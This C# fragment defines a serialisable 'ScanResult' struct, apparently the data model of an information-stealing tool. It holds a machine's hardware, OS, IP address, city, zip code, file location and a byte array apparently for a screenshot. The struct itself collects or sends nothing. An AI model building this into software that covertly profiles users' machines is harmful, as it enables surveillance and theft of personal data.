 [DataContract(Name = "ScanResult", Namespace = "BrowserExtension")]
public struct ScanResult
{
    [DataMember(Name = "Hardware")]
    public string Hardware { get; set; }
    [DataMember(Name = "ReleaseID")]
    public string ReleaseID { get; set; }
    [DataMember(Name = "MachineName")]
    public string MachineName { get; set; }
    [DataMember(Name = "OSVersion")]
    public string OSVersion { get; set; }
    [DataMember(Name = "Language")]
    public string Language { get; set; }
    [DataMember(Name = "ScreenSize")]
    public string Resolution { get; set; }
    [DataMember(Name = "ScanDetails")]
    public ScanDetails ScanDetails { get; set; }
    [DataMember(Name = "Country")]
    public string Country { get; set; }
    [DataMember(Name = "City")]
    public string City { get; set; }
    [DataMember(Name = "TimeZone")]
    public string TZ { get; set; }
    [DataMember(Name = "IPv4")]
    public string IPv4 { get; set; }
    [DataMember(Name = "Monitor")]
    public byte[] Monitor { get; set; }
    [DataMember(Name = "ZipCode")]
    public string ZipCode { get; set; }
    [DataMember(Name = "FileLocation")]
    public string FileLocation { get; set; }
    [DataMember(Name = "SeenBefore")]
    public bool SeenBefore { get; set; }
}